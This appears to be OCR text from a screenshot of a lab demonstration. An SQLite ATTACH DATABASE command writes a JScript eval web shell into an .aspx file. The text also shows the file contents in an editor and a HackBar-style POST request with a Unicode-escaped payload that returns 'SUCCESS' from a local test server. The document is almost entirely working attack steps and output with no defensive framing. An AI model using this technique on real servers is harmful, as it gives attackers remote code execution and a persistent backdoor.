 D:\sqlite>sqlite3.exe
SQLite version 3.19.3 2017-06-08 14:26:16
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> ATTACH DATABASE 'd:\\sqlite\\23.aspx' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz)
VALUES ('<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>');--
sqlite>
[D:\sqlite\23.aspx] - UltraEdit
编辑 格式 视图 编码 项目 布局 窗口 高级 新的版本出現了...
ABC 只读 下移 插入号码 日期/时间 十六进制插入/删
删除 自动换行 拼写检查 字数统计 上移 复制当前行 列模式 列/选择统计 插入项目 插入模板 颜色 排序 十六进制模式 十六进制复制选
字符属性 合并 CSV 转换 文件
检查 选中行 列/块模式 插入 排序 十六进制模式
23.aspx
4010 4020 4030 4040 4050 4060 4070 4080 4090 4100 4110 4120
/Gtableexpexp CREATE TABLE exp (dataz text)
H<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168.131.131:88/23.
192.168.131.131:88/23.aspx 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://192.168.131.131:88/23.aspx
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data pass=%u0052%u0065sponse%u002E%u0057rit%u0065(">SUCCESS");
SQLite format 3@ .???/GtableexpexpCREATE TABLE exp (dataz text) ??H?>SUCCESS